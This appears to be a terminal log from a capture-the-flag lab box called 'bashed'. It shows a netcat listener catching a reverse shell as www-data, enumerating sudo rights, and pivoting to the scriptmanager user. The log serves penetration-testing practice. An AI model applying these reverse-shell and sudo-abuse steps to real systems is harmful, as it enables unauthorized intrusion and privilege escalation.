 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.46] from (UNKNOWN) [10.10.10.68] 41728
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ sudo -u scriptmanager /bin/bash
whoami
scriptmanager